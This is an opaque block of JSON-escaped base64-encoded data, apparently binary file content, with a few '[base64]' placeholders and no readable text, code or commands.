2sU87\/DmAdDDgYcDDgYMDBgIOBXxMDDgFyTGJ12rxfE2hO3c6DzMGAgwEHAw4G\/jNhwCFA8mz8fgAAIABJREFUDgFyCJCDAQcDDgYcDDgY+N1hwCFAf0mgF98rVZzT4zmYFMWFN6DVO32bJnrA+5o\/lvhb\/ZJ+UVKXmvC9cvuCr\/mDCbMX36yAlfZAwRfUMMzf4I1Hxv2av5k74YdW37aW7Kfm8qHp9WW\/xBuJNW5vPCWDzImR5CcXr1\/DJ2keFEnR4Ox79kvI3Knjl8WwI09Hnr83DDgE6FcjQBr+BBHwBrWfEYUPAZoW8BJu3YNpG49z9vRJTmydz5DibHz+eAJKKW\/WfRJr9pZQevIoB1eOo11uFF\/ATlD5p97gGgFfiLweE1m7exMfDWhPii+AVidDjaA\/ja7jl7D94yUMbpuF4Vd\/9Y1pNb+XaKcxLNtVwtlTxziydjJFrWLxces6mqrScuhidh06zemjB9g5byDp0RCqqv1CbzwilwhFIxawddcKRhTmYvqCdXLRddkLrTmD561n+4bpdM6MoCc2BP4QHPyi1+g6PiuRaIJUCzmsm8\/G8SJJUwPeOKHzq0J84+Tbyu3llbGbv2oqCqt9XyI\/mfVC4CVg9cPus0nwtfIE8WwqITcNNMmIL3W7fFbUqyX3n72E2C8jDdu3+\/Hzo\/2CYAeWxINO4ucJkdbU5JcYad9DQH8PeSa9hHje69ljomsqXpeC2\/8B94ZposqLhlsCXQQTPx\/7L4rdJuDUac+Zg7dhwCFAv\/hNJNFvEp0Wovv0tew5sZmJ7XNJTVoQ3zYhbyvTg35CuR0ZOHEhm09U8cPLGnZN7YiixJNHSnm0wwAmzV7K7ssv+W8PjzKqSxZKEyPr3tZ2vEyiBVPos+As\/\/T\/\/Rs3NgwjpnhQ62QYxKvkMqvkFf\/xv79k25D2GErTFtR3t934jSzjTm3bm7Ezl\/DxxSf805MzTO2dg+KORxTqmkZWtzHMWbqWI9Xf8o\/X1pOfnYr\/FyOGIpcMJh14yr\/\/vz9wYEInTMVbJxddC6Lqndn28J\/5j3+pZLpsBeML\/OrE8F0y1dQAAVWj97xPOHn2AufPHmbbvH6kefzv0JCp+DxZdBm7iu1bZ9I3z8Tr85BaOIplOw+wZmwxOYbPWgTf1YcPKjdV3EoaRcMWs7\/8EhfOn+PIqjEUZqu4\/HGNp09RaDV4ER8fk\/[base64]\/VLmPsvMZu3ATcwfkWi8I+ntoSoN+L\/lD5rFy3gSKmxv4RBP6Vlk33hfnOkc2vwUG3kKATAxNxe\/14PEF6rQZ8jYib3yWKcbjtkBex\/TlDcDvwe2JP\/zMt4JfR\/V5cPska7T9JufCI28e8iDwuhETS50QLDOHH4\/bjS\/4LrNO\/G3U4\/UT8HlxW6YHBZc3YD3YNb8bV8OHvPXwSbT\/1n6\/A5jyAMobwvJdxym99px\/\/O8P+XRwEc0UL8Em1Rt\/C0t+K5e+CsmQt2yRu7w5uotnUHKxgo+ndKjPnp1kAouO28+DywcY3TkTxZucWkBPkreC4vahykNO6tZFkxGf7\/q3VHfCzCZ4COBWXJgZ7ek3cijd2+UQDiY0PNb8yJurj\/R2PRgyoh8dsmOYDTQd9XMtb87yZttEc5DUL+a\/xFxaMpAHu5WPKm4Ck\/\/[base64]\/zbf7\/F+ont8CgBeqw8yvN\/\/V\/cWz+aDiEFn2pYKTIsLYqlpXHjl3GbhrXfoFuJ38uGpS2S7XO8uOT58o4s7kGvi5yei9hXcoWSvfOZt\/IUtx5Wc3RJb7KCbisHWZshCzh3\/zHn9u1g2bwtXHv5nBs7JpOVasRNs43JRvKfpWTSdvx6Tl24Qe033\/D9jU30FawaBqpbIdpnAceuP6H62CrmzF3IkmUrWDSpP+1zQgSCCZmJFsZ6rsXNsZYp2MK6ScGQj5i\/eCmLFy5n7fpyau+dZE6\/EKpPCMgAVh26RXXFx8yfO5flHx\/i6v27nJrTlVRLs\/aWOZdnT6uBLNpxlDOVz\/iH\/\/GYIyM7k6543v3s0XXLtK7ldGJ75bdcmN8qYUqPPxNNQ0ukO7GfvyZa0IdbUfD4VYRMy\/3VadklHl7aw5C8BJ7l+fILm+Hr1oTG5tD5v37ddGTxVlk0SoDEp8JsXsyI6QuZPaY7Q1aVcOPmDS7uX86wNj68+cNYuXoNU3o3x5MgKkGfl\/Yjl7Fl+Ud0a2U2+gag6yp6OEbR+JWsmlBMl5m7OHu5kquln7JsYDN8zdowasFWNkwsxicLrC4PUi+ZxUNZunYTU7qn4X2LilZuzOyB81k5rS89xi9g+\/EKqq5eYv+sLqSlGrQdt469i0eQGQtZm79qwQApmS0Zt3wvq8e0TSRifMuDplFQaQQ9zRiw\/RAn92xg9PSd3PriKvsGF5Lm8r37ISQPWL+HcHorpuy4SuWVSq5VlbJ76TDyxHckoVJWPQqRvgs5d7mCHZOTCFCiX6KGbjXjMI8rDjAqiQCJ3IUQdp\/7CaXlVVy\/eoGTWyeQp4vpyo+R3oq+U5exaFxnei86wtXrVVw+upXp3aOWWjvUuiezdl3kWvl5SncsZFjnHOvhJw8kWeTTek5jy\/EKrpwr4diaCbRvHsWb0LLouo7q99Jj7iecuVTFtcpyzhxdRB8xNdgkqlG5mpZfUaxtb5YeukVVZSXXbhxj9ZguZCiuerl4FXIm7uHulaNMbUCAhOBoRojuqy\/zsvR1AiRv9Vooxoi1ZVy+cp3rV06za2F\/Ym4\/wYCXUF53xs2Yw7TRvRm57iy3bt3g\/O4FDGxroHi8RLuMY92RCiovnOHk+qkUt47hFbOkmN+CQVqOXM2hsxVcOn2YffMHkxELWZoXS25BP0Y4woh15ymvuMa16+c5tGUSHQUv7\/H2\/X6Lgo4a0IhljuDTZ59TtqQLYcvUk83QzZW8uLOPwTmqtXDZJO61+lUPSlp\/Fu84yrPva9i5YDwtY0XMWLaZ8s\/v8smi0XQMK5b5qGDiZo6cv8n1ygoulK1jeHoqqkcl0mk6Ww9sYnJBlJAawK9FyO09l48PrGNsawNN0+sI5GttC9YCQTLb96BPry7kBGWhTWfc3mqeXfuYUfl+FKUl80ofUFO6hO4p8YU4Y9hu7n92jdVD80hR\/XHS\/zO8SU4zncxOo9hwqYzN0+ax8EQln5evpZfLGydAHoVo3wXsP3KIJb3ii74s\/IpsGG2b4HQNNZDJgPnbOXp0LUPbZmL46zVP9S8XCh69gPVVP3BjYxGaR8zL26n+6Sk7ByYIhCeX0bsreXxlDV0VD\/6f9dl+TmkE3DH6bv6Ek\/s3MXbqdm58XsnBEZ1oJrnXGr1OyGgQPZpN74UHuXLjNp9997d8\/biKSxWV3Dx3mPXj2+MJNKf3rD2cO7qGUQUhFLeL7M5j2VRaxqYxRbRpP5pVBy\/x8LNv+fGbz7hz4zIXL1\/l2r45FLaMxu+Ht\/Sh4Rw7v+15dY6\/JhYUw9DrMi\/LIiUfaVDzuzDz+7Hi4vf8y0+1lJfuZd709Ry9do+qvWNo3X0ih27UULasL7q8Bfj81ttA37VXuX5yPUPzvbj9b65b3j61lGYM2vWQv\/3mEffvlLJ29hLWHLrJk+ubGdS5iMlHavn81CwyvD683rhNvPWI5ZRU3GDdwCCKV7cWGLvP1jFxg6k+F3mzTvDgxZd8\/+oae1cuZdaqUh4+Os+KIW3osOQs39bson9uBJ\/LjcvlItKqiHUXv+bMnBzEZKIlZFFff1OAKPb7GO17diE\/ouPqvoprX93iQBMJkJhyjIx8hizdz8GN05k0fgKLt+yh+vlTjs7oRSyhyv4QAiTj0HSVPnP3c+tqGYvnfcS02fMprX7EuaVDMFQPwYx2TD\/xiv\/6wz2qKo6wZMZKdpbd4f6FlfSMuQg2y6PLwHHM\/7iUl09q2T+jsN78pgZIzevCoFETWXH8Ln93\/wTju2fHzVBW2zr5Ezazf\/sSFsycxPRZ8zn98Atu7Z1LUaqJpr5lwfN7COX3Zfr6vexfM4WJEyaw5vA5Hj68wYah7Qh5\/Zbfimh53pcAyZurGU1n0oaz3Lp0lGmTJzJv9Uau3q5lz8QiFJeC2XEYG6\/8yL\/8dJvzJ3Yye\/oWSm7d4+qeibQ3FNTcIvoNn8CSw7f4w6NzzO7fwspILveRYKlZx36MmfQRWy6+5O+vb6agRcQihnIf6JFMeszdw8Gts5k+eQJzV27g6vPPObd8ODlB1cLhL\/4AECKsR8gZf5BHr84yL1NIg4+UzvM59egn\/vhdLVsHBC2zTKMEKNqPFbs+Zn\/FJXYvms3cpQuYMXYOB85c4vju6XSNKaQNXsnH29ewYt4kJk2dzuHal9w\/sYZezVKJ5E3j3KvvubqyG6maB29qc0Ztq+bVtc0Upeuo2lvMJ6ZpaYs8Hi8BTUhILuN33uFR9WZGtvag5M3lzMtajk0sjO9vmDaApUdr+elf\/omrywvIDsfJys\/lKvevSbOc1nTu0oqg3oZhR6v58vLPCdCBo0dY0c+Ma2PdXvzJJF5X8Xtas\/DCt\/z7\/3rIyt6tMdyvm4LjyWNF5jMoqb3Mhq4t0Dx+Iq2Hs+X2Nzw9u4Dumpe0ouWUPr7N6dW9iHqS\/e0aPo8kaW2Udj060zZNR+m8lIqvqjnSFAIksk6J0ar7COYs38TF+99w+\/hKpkz\/iNlTxjKwKItAIExWz8WcqHlM9afjyVHTGLXnBp+\/uMDSLjEiGQX0GTGRrWfu8PzOZXau\/IiJU2Ywc1QPcpulWC+aP5d3wzE4vx0Z\/bYYUCz1vs+HTz5eHz5\/3HlTzERGXm9WVnzF97d2MaqVbr1pDVl\/hfu3t9C3dVcWHy7h6OIeZLUfz7Jls+jXIsaAjde5eHA2vXPjqtGAP1Gv1UYAVYiFRYDSGLjjNt9\/Vs6awW3wKX4yum3h5nfXWNy9Nb0WH+L6sem0zS5m7KINzOmWRptR2zhTcZp5XRTL1i82a5\/Xa\/XdK+auhLlFNCAtp37Cg1fPKFs5jCxxRvaP4ejnzzkxuxN5A9ZQeXUrQ9u0oNPkzWwc156ctsPZfvURe8eHLEdA0QpZMvEJAfNZ\/iJNcQ41LNW3F6\/HjXfQRm58dbPpBEhTMaOZtCzoSl4o8QYY6sicM\/d5cvwjcsUZU7REH6AB0uQhF+rLx3efUragmGDCJNFm2kmePD7AkBQNNa01006+4McHR5lRGENRwhRPOcG9L88yu5UHrz8YV3kXTuH4havsnVbwuvktKKYghdTRu7h7+SATumUnzFBxcpPRvhcFWfFzJBoqb0k5X9\/fw+DMVLQkk1HDh4C8oYYzW9O2QweyAgm5tBjLJzX3KF87hGjCD+l9CZAvECToN8hsM42TLx6yb2g0ofZPZ9jmKzysXE2BoqC1HcTmqm\/4+spmBmUHUZQcxu++yb0bmxmWpuDyCYFQMAZv5Oblk8zu17zO\/0jGoiWccfPnl\/Hi7FqLAFmO6bosPFFyC3rQLpoYly+Doftu8+Xl5bQPqNb90lAef\/JvTSVgxmix6CTPb+1ibK+FHL56M67h3fcpl+\/fZcdIte5++ll7ATdK3ii2lp3mwNL1rFiwiYqnx5jRezQLt12l\/NgcemUr6K16UNg8hPjjWLiYfJzPn55gSn46gUA63TZX8KJ8OUUhg0juYLZdf8rp2TmWiaqpvid+l0J276WUP\/uSUysHkCVb8PRbQ+W906weN5eV209x4\/kzruzczrm7X3BuTSeaRxojQGLyFOfnQLzPGZ0Ye\/zWzwhQpOdMDtb8yB9e1lBZVcOdyn3M6tMaTfy+LC2tPOMitCzuxaCB3chLj2BocZOoOBkboVSGry3l8s0HPHj6JfcOjSDD50cNBq0tiMLFo1l48g7fPX5EbeUVDizqSE6qiu9dGkH72eNWcPdfa718HW4CAbLmN2ECC2YWsr7sKSc\/ap64F8QEpmLqQVyKl+zhazhXdYMrZ89TUVXBx5PzUMVJOxi\/BwrmlXCjZAv9WyTwLM8sxwT2VjPMz+4vR1P2m8lLiXZdyonKG9y+Xcud+ze5eHwpfTWJ8HBh5PdnfWktV9b1Q0Kug2oqmS0LKO7cgpC\/Ix\/tPsje1VOZMnINl++VMadHXyZvOcvx7ZPpJKrnrBGsO1pO7f073K6pobp6P9PbZBP2egmmpjNkWxXPT88nywjg9eukRvMo7NGRLCOLLqM3cuLCOiZ2GMeRmir2zB5NP\/nv4gEm5SooRiFjVx+j+tFdaqrvcP9xGZtGdyXL48Frm4Cuf8qojmmWelrXs2jXrTP5WTHSc6dz5PanzO44gPUnKrh4cCm9Ok5k9\/VK1vbS8arptB+1ict3aqmpruX+40qOb5pMgcdnqcGbAlg94MM3cMN7ESBDV\/GpEXJ7LeLkjRpuV9\/ieu1jPv\/mCVW7J5H9oQRI\/J00DbPdUsq\/\/IZXT2u5ffMGN2\/e5vbTr\/mbv7nF2o4GekZbZh6q5e6eMQTFFyMYIi2rHcXdO5KbIlqxOPlK7TWH0+VX2ZNMgJK0b82nHOBBxUHGJxMgWXSzh7LhxGVqamu5VXOb28+\/5NvqrfRplvJWAmToflxqNp3Hb+bSnbvcvnWDa3de8MN3tzm6oC+RhMPxexMgv5DmCM0H7ObBH7\/n5d2bVN+6SdXNuzz65ke+fXKCaWkKgfbD2Xm+hrNLe9TdB9ltiigubk1GSLQ0hrVBb+bYHdy+cpJZDQiQ+FaJSafz8ou8LEsiQOJXoZpECqbzyeWb3K6ppqrmPk++fMmjkvnkB8R5OuFT8ks+FC0CFCF77im++\/4Vj+7XcHLVOAZ3L6KocBL7q+\/x8UitcQLkd6F0nMTuklPsGt2BwqkHqK0tYWpBW4ZvuUHF0VkWAVLCvVm4t4xbd+9wu7qaG09e8TePP2F0Xhp+t0qk4wouP7\/Agk65tBmwlvLrexmSHZdVU+4xeREw2o9g992f+PLSBoZkB3GLRrfPci7e\/4zvv\/2Cy7uWMmtMD\/JjHVly9gln13Wl5dsIkC1nSSfxBgIkBMZMy6F998GMHDWa4UOGsGz\/We7UXmJxvzaYcq9JHVYklvg2uvGrcb8nm2gYZojW3YYyYuQoxk2YwMdHLnJkxVAM1UsovSVT9lVwvvwga4ZOZf7qEmpq9rNsRAdrk+emyEVSYXj6rXkLARKCFpdzsoZPNrdOy+\/J1ovPObOgA4GE+0G8TfE\/9OL2ZTBoSSnf\/9vfUrFxLLl+Fx4x\/RmG5UPXc9lZqs\/uZERHs8n9bcqYnHN+W83I70XeSjirgD6DhzBs2DCGjxjKgD4F5Ii\/hs8dJ0CnaqhY289ypJUQTVVuLiu8uwPTd+5nz6GjbB89nr2Vh1k8bhuHyg6wbf4Q8sRZOdKK4t4DGTZiuFX\/0KE9aBtLxQgGUIUAba3i+fE5ZMRMgvKGpPnxWo6oGXQaupojtWdY3XsmR8+vZfGqU+xavYFDp1fSy+PCZ2aQV9SboSOHM2zocEaM7E\/nvCxSVfFzSfjAXN7PiE4ZCSfgID6PG7dXI9JsMp88KWXFsNUc3zOdlUfL2TBmCcfvfsqkNOlLiLRWnRk4fBjDhg5jxMjB9OmcT7qqNilEWHw\/xMHb03+9RYD2D+xoaSnEibJxYImToUaztuPYff0Ztw7Oon+f3vQat4Ad5be4vX8KOZbDsk7ApZDSewFl5ZfZPqldguDF6xZfF\/ExaDH9EI8v72dkcTqKO0GAMqZz4vljzm+ZxqiB\/RkwaDCDB\/ajZ7diWkX86Nntmf3pbe7sHE1AFedmzXJ09LrFH0UiUOJth3vMpuTSFXZP7dCg7XgOoJzJ4oD9KeO6ZFoaIlk0dKMN0z69y5Mr25k+ZiC9Bw5n4p6rfHFzK\/[base64]\/ZT+7yC5Z1Vgo2ZJYUAdZjE7iNH+XhyPp7UlhS2b0ua5qXP6kuU7plF9\/QQAzZc5\/GtQyyeOphefQcwbON5Prv7CePzMwi6vITTOrDywiMubBjFqM0XqdjSj1Q1bn5u\/D6J41zIbqjDCDZXfc3z8h1MaCOBEz7LZ8vdZjrHHv4jP1StZEjLRIBF82mcevKUk7MLyDTfHaGmSzh3syLGHLvFl+Vr6CEO20JGE874Eioe9\/1RUArmcParz6hcNpQcITw25lTVmveGOaeEfNQ53HtDdNpQxffX1tAulEbbcTu599Vddg7PIiCas5SeLD79gGfXt9Cv2bsdxOPPHiGBq6n86haHhhURE\/\/B1549mqVtEkwma7XjBKgX2y694My8dnj9gdciwUTmWuvBrNt7kpu1lVwoPc5s8bVzx6NQZUy9lp+j5uzHDGuvWdpfIf7vmkun\/G3rglP2a+JDMdR4ZJX4wcjHnYg4skxg+QPYcOYOlesHWBFU9R2Jh\/0OW\/4xJU\/+hqtrxvH\/s\/ee31Ena55nep8p771H3guQ8N57JyQBAgQFwnsnPAjkkEPegAAhIQfCQ1VRVbeq63bf2\/fOzk739M70zO45e86+2H\/isyd+mSmlVJKguFRNd69ecDJRZv4i4oknIp54zPc7f+tG9p5o5\/uXxexemoyLTFQXWY0O+7PlIpFQJDeKEJiLF\/NO3OdFaR6+wgAawmQRm4MTkVM3c+3Fe+rPnKYgO415hff5rqucG2dXESDd+IXBoJT6bH2+0powbcOiCNl0k6fNV0ZVQYkYvwEX9+kcfdRFVdk9buZFkbC7iu7qajraC0kR+QXidiQqHGwykcsV0oFl+GRcCzMmnQbN7CN0fP2AK3Pj8RQJtSM2odGKLfIGXIjIOMG9D\/2cXSjynnT4phTS9vNbHl5YM+QBMqjkuGXlU9vUzJl1Mcht5d7W+TFLCcmhm23jT\/ZFLkquhYFp9CG7pJeeK5vxMVvzqhQKBQqlNYxo9Ith6\/XHPDm3DL0w9sbwPoi2XaflcqexlaKNcWO0rSBo\/RX6mq+zMs1f0hurAbSIS\/3f0XYiCTdRkaWfy7HHL\/nw5AxZE3qABPCjN5mbq+h9W8v2RHHwuJCw\/gYv\/vKU0u1ZNg+QWQo1Bawu4knLLTZMCxihs6KiyWh2Ir2wiVdV+4jyd5VuuHqtDle\/JI41Pae1cIbNAJcj5KIUIWGVHHPsIs5WP6K6YOrQZj+8FsQ8Wtv2XX6Gxy1lbJ0RhHwE9IDIhTORvLeeVzUHpaRQjU6LTmPGO2Q7td+8o2SzCL\/JcQrOpvybdwze2U7kb+UBEmE5nQ5n\/3gONb2nvzKXKUYNFt9Y9le9ou\/mZrwkz9bYh5dBKcNpah536uo5uy5WMgREmFhUBGUUVNNefpiZQensbvyarltLCDeLOUtmx91+fnxTzPIwbwwqkVTsQuTyK\/R++4DWljJyAtyk9Wk3HEfK2GG9aJUoAjPZWTvA29Yi1kaa0IgQkq2aTKNzYvGpe7zsK2Fjog9auZqZB9t503GF2dGeaLXDCcnjtiGANX2SWF7ykHdNB5kmLgEO618iexZYSAoXUnKLef66nYOLp0htiUuITu3P0sNldNy\/zKo4f0yOpehS5aJIPjbi4pvFoZZBXpZtxk3nTnjWBZ780MOV1QGohRHmHsuS6w9403qEmRrlx8NgwiDXqVHNOED71w+5KarARN+lvUfsf0acXBdxorWDhw\/OscLLDbPNEBJVeKLwJb\/yKT3FGwm2\/V2q5tWqUPiksKG0ld6SfKb6JrLlSh+dzfuYEShHqTWhU8kIXnuJxz0N7JsdgUnkLDnIbFxZT7gvOsz75PcmjckvrAPjVoFZDaAZHBQeoAMzRhwmQpE1cgUxyw9z749\/pu3APPwMUWy+3sNfP1SwbmogihGH8kglthtAc4+18exW7igDSCwkJd5TZnHp+Z950XiAqUZPkjdW8Ic\/93AtLw2l7cYx3oKyVkFdo6\/h4ogqKPF9kU9idvJm651XvHvXwPZgL3wi93D\/u7f031iPiy1cMd6zP\/Z3kdyYuP4UVQ9e8vTVe3784498eDlI35MbbI0OxMVxIxwxmUaMIifFJ5lFRff48KqH\/oEemutaaSgv5k7RajxlOqLm5HOrc5BnL97w\/Q8\/8PW717xsOMuaaf4oFK7Mzr9EQ+8gz9984O9++MCr58\/oLc4nLsgVhUqFZ\/AizrcN0PP0Kb29vQw8eUTTsSU4G9TovIUH6CGPzywdZQAZUCssRM3M48ajZzx7\/obvfvgD37x\/w8umIjZmBaBQODMj7zz1Utvf8pPU9iD9JbtJCnVDoXIlJOcm3QN9vHjaQ2fnQ8ouldLZcpBpXq4ThMCMGDRajFGLyK\/o5g+v++h\/+oSa0gY6Gm5wbucMzDIjGdmnqe0Z5Pnrb6S2X798ztOyvaRFuKFQBLL2bA0d\/c948f4Hfv7+a573d9F+ahWerkbUagPhqTmU9b2ht6+Xnr4iYItyAAAgAElEQVSnvOhs4GreVAlCQXiATgsP0O6MUQaQkIsbGRtPUNPznMHXX\/PjD9\/x5tVznlbsZ2qkOwqFP6tOVnK\/b5AX737g5x9E20+4f24N3i5GVJZQ0o\/U8\/ZFD08HerjXep+am7dpKssl8rfyAAm9kyqVdATErae47z3PB57ysu8RD69tJ8LXBbUI24zQz+E1LEJPblnbqWlo5OTq4SpE4QHI2HWHB8IDEOmC6+JTNHf38Xawl+4nnZQUVfDk\/kkWRvhg1GjRao04Byzi1ovveF2ei7fBIOWLjNeu9e8CCsGf6Tm3Gfyv\/8Rfvn1OT+dDOrsHGHxVx9HFyfjIZGhdU9hT0cXA67c87enlbUsRS9JCpGTl0R4Zx\/ZEpaJbcBw7b\/XROzDIqw8\/8scfvuXti\/uUHl1JuEJL1IICSrtf8LT3CU\/6X\/Oy7Rp7lk7BbDQikNdFKFurCiG79Cl\/+od75KeHYFRqJC+3WeT0XW+ms2+Avt4+Bp700n5hLfEhHui0WnTOU5i7t4qXYlzdT+h7+YLHrdfZnuSGSRSVjDMnYgxalYL4NUep6HjJwKt3\/OGPP\/Ldq+cM9BWzLT4EV5HLqDPi7LaJqp\/+xF\/+sYFtfh6YtTbQTtFvnTORM3dS8\/Jbnvc\/4+WjWs6ti0HhEsXiol4+9N1hzwyRDypDl5LNpccfeHl7E+kBCpRiTs0x5F1tpf\/NO5719jNQVkBSqDtK9ZcCYx3WQ8d5m3w\/KZfP0YFxDSDhShUJmr5BoYT4uv3CGyBu9U7uvoRFTyHExw2T1oxnYDjRUcF4uFh+8f2RnROuZAvufiGEB3pjEbggjgvbaMDs5EpAeDSRod44aU24eAQSGRNBoKfzx\/MijEacvAIJDwkYoy\/Wjd0zMJIpU4LwMJixmLwIjp5ChL\/HyH449ukT3wtPi3tABLFJaaQmxhETHUNcYhLJKdEEuTljnqC8V4SYRM6H2SuE+MQUUlOTiIkKI8DLh8AAT8wGE67ewUQnp5GSGE9sjHh2CmkJkfgLL4rBjHdwFPEpaSQnxBIdE0diUjIp0cG4izkxiBCmEc\/QaBKTU0hJSSElOYn4cF\/MwkNiccYrIJQwf49Rh58Rg2jbK2i47VjRdjLpCVEEeFnb9gqKtLUdR0xMHAlJyaTGhFjnwKBD6+JDREyi1G5S4hQCPH0IDvbB1SLCSBMtYD06kwU3\/0iSklNJTU0kMiSYQF8f\/ITuGYTuRRCXkkZKgmhb5KmlkBobioerGLcz\/hFxJKakkBQfQ3RsPMlJSSRG+ONkEUmvIh\/CCb+oeJJTkklOSSE1KZ4pQZ6SN1BUyPgHhRLk4zpKr4VcLHgGhI9qO1lq29PWtl94LIkpqSTFx0ptJ4m2I61t6416DO6BxMQnk5qaTHxshCSXoCBvnCeUyUTy+rTPRGWgXm\/Bx9Y\/MeZIP+ch6IKRa9bhmWJ9unkTHBxi0zvrmhKeD1efIEKD\/HF31qOxeBISFS\/Nd3JyDIFevgQH+eLubJEwndRKDW4BCzn\/6AUl2YGYTLqPADCKPgiZu+DtH0Z0fCwxsfEkJieTnJxCaloc4b4eOBkErIMeV78wYpKsep4ovE56kWQ8vmEnxivGYHFxJzjaujYSYmOIjoknOS2JmDA\/XA1GXH1CiElOJSU5mZTUVBIi\/[base64]\/zjBVhphDzbgIycJzJ+bb\/jvxKuAPpFuvFFaxVuU5fj6ibTEnavvv1dK4NLaqw7Fl4aDcksdCjdLWvkbqp1Yq1Ra\/tcrc\/mzbq\/C2SUaETTdH9X2E7tn0bbjv4rZs03vbOhBovWP1c8z5\/kjbAifIbvQb9Q7zrbbOt0Cptn8+Vptf7G8jxv0r1oAASdVopDwhx74IWWiER0HIXeiLWmWbM4f5NpqwOLvi4R\/G4pPN9DWdYqaPALocBo90fOYv31vXiFo5ar5FkcLQM6y6LKpEpTkVODyfalCK+ZZyvByer1RJ60LMycg1KKojxZ7noKvSXmbXOWEsOK770evPQc9sv5P2Lnu\/RZWreP4n9l2qYBtr7xnRBysemKicHeu5drwwaX3bvEYj9nd7X4x6q5xG7S8j9qARn42W0eT\/f6nbkzL5PWUysQE02iiZ\/P+YB+DvOWGTbU1uEP+edUB4jg0WZ5K3l\/D42SDPn5aSF+6D5fcy+Cb3sMk9bFIHJnXApgOTBtDkYphcDJM68DvrgBkXrwBCQkMJDvCw0qnYvQqTc\/E7z8XkheLf84Visu9\/m\/5OGkD\/3jZcKRxjA66UXO+O7nWBPKxDAp8UwJP2UMQXHqMUChOhr6HKPUclFOEJLZox+vabLlaRkyBAN8W4x3C7i7CCxvb5bxVeEuEHzbghYFt4cYy+\/aZy+cJz\/6X6KsJIWhHetSfg\/hvt55ca7+RzHPeIyfeT+vBvQwcmDaDfbOO15yAM58j8zUovkk9dPPEPiyY2egqRIf54ujkN0ZeInC2Lhz+hkTHETImUEsxdnMzDn3+BsYo8Cmd3H4JCgvD1dJEqXxzHZTRacPMOIDgkAE8Xa\/Kn4+e\/yXsxbndfQmzjjgjywdXZYdxGIy4+wURMiSE6MpxQf09r4v0X9DoYjWZcvfylcXvZkl5HjtUJT\/8gKQnY7aNJ37\/n5mDNVbHmylhzgD4t90hQL2hQSwaftb9Ww9ia0\/Jpz\/hbxmk1tO05PmMZvVJulj3nTPTzk3LwhvskwnUi5026SDiuHSn3ZVQe3a8wbK35h\/Y8tdE5QNZLjGOunRjbWLk6I\/XL3m\/BQzaciyfluf0aPbddsLQTVAGO3a61fekS8BtdvCZqd\/Iz+\/xPvv4aXZg0gBw3ti\/13iDwj3S4+YUQER2Gn6uzZCj8rYeCKO93ip7LnttdvP7mB\/787C77lkQO0VGIz31m7+R60wBvP\/zIP3ScYWasHQjySywMPSqZM2kbrvDir99QsXMmbjYUZqvS6VEr\/Fhd9JCf\/v4Be7PCMQkQxi8l13Geo1cp8Ji+laL6Pmncf358mcXJvlYaDqnSSU\/E2rPUPxrk\/bff8W3VToK9ncdN9v41C8g+bpXMi8VHW\/jhz084ujAGs8DBsvVXynsxxrK38Q0\/vS1leagXBgdyzF\/f3peYS1spvE6LW8AUqVIxMSGG8AB3jLaE+\/H7JbC8nHD3DSYszB9PZ2v1ksnVh6DwSEJ83XEyfWpC8+eMRRhtoioxmClJySQlJhAd4o2L2SCBXQrcGgHYahaVo7FJJCUlEBvhh\/MnQ1wIIFOB2+VO8JQphAV64yoofMR8SpcQD\/xCo4mLTyAxUfxLIiEqCC9X87hFF1ZZCm+twH6KIS4hicTERBLipxDiaRpKJhcViUaTFyFx4rmJJCbGExnsg4thIh4wuwxFgrW1IjI2KYmkBGsFl2ByHy6CsH\/3l6+iKlBU3\/[base64]\/5sNfuzmdOeWT2eCltqXKHCEPha3fumFAMbNFAln0nrOb+pYWzqwdxmGRfmtxwmLQEbX1NoMtV1gi0JhV2hF5BUPyViitAI92WdoqraT51qik+VZIlTVijs2YJOJJDeGzC6jqbubkujTcBDq19HsxP4Lny4msnddof1jM5pRgzKqRG\/eItgU2yidvkmaJo02jEjKxykW63Yp+ifYtTpj1GkLXX6a39Rbrp\/nbeMhsi8piwcnVncxDLbyp3kekn8tIA0hguAj0bgeZWw1WMW49WqnqTOewDoRnT5QUi8\/FuE2kbblAy+MytmdGYFYMly0bNEL\/Alhzrpb2+uPMCfSQjIwhg3h028JbYZ+T3+pVENQaNPhMyeBowxue9Q3y8sUgT5uPM9PHGbVYh+O2rUGujGLV0Q6+eVdObqanBOIYtPI47R\/+SMeB+USaZaj1whBRS7x4Yv0plQJR3PZcg72q096OEWs13CegNBvU6J0zyD5eR++3zxgY\/I73HZfZnOmNRuibQRDc+rDuXDOPB94z2D\/It6+q2ZkVKbGyT6xzBqvs3SOZvfYoLX\/4gafVe8lwYIN3SV3LhfZv+eldP91Peuh79pLu23uYE+2EQm2vFBTGiNjXxHisY5TASM0WFh6u48GTZwz0DfC0d5D2C8sJ9Tag12vR6fxJW3SO9m9f0tvTy7O3r+lrv8nWWAvaCedEeI7UWDyWcri8nf53T+l\/\/oFXd79iZpQLotpySN\/GnFejxH9m8k\/gYNUAt7eESFg\/cono1SDBZFhZAOx7vljvWtRKAUArYCQER56MhG2ltJceZ1aoDWhVzIcovR+zzd\/\/[base64]\/[base64]\/mIEt2xZGyWoAGEPkYkz2RGVhaZmclE+LpaEXaFESLoKOQyfFac43HTTdYJiH4HNGYpN0pvJGVvPS\/u7B1hAAkPjaAF8IlKJzNzBlnT04gL9cSgFkayAbOrFwFBQfj7eOA7JZ2ZM7NIjwvFy9lKGOrkHUJsaiYzpmWQFhuKl9uwfopbtWtQDKlTM8nMSJHwf5wtw+E5IXeDQY9f9FSmZ4r5nkriFH+cRxmO4+n65\/7doNXh5BbB3obX9NcWkGgx4x44l9OtT+m6thEvs358b4Zeicx9OttPNfPzPzzgeHYWFoUXSw9dpvOn76nKX0i0kwylSolrYCwpU8WcZZKRGom3QY9eb8TiFUpMXBQBbmbJO2owmnHyDCY6IZpg94m9B1qlgvD5Ozl67ABLIlUonbLYX\/uEzuI80jwUyGRa5h5p5NlANTmpARgV\/qw4f483Dy4wI2piJGijVos+MJlV11p40FBHcUM7rxoOMM3BAHLL3Mbl26UcWuiDQm3EyckJi8XscMgL5G9nfEOjiY+PxM\/NGZODjpstFiwiNK234B20geJnrynf7o9eqScgMZ\/a58+4tTlIMsYNwVMpqOqmu3gLYXI7ovNYa8QKhJi06Tynv1pNqr8Klf9qrnU9pb5wDqHOaskgHVNfhFFqccE7LI45K3Moefie9rNrSJ86nRlTU4kNEfuwK34RiaQnReLrYkCr02Fx9yMqJY3YYC\/cPYKIjE0m7\/J9Bu6Vs2dtJsnp08hKjkDgYY2EAhi7\/2P2bdJw+hvOo0k5f0ynxjWABBK0JXImO6+20lZ6mJN1\/Qw+fcOb3kZOrwjAnLKF8qYWLm5KQCmToVJrJCh8wQVzr\/wEC6YYkA\/[base64]\/LmZDbABatRKDXz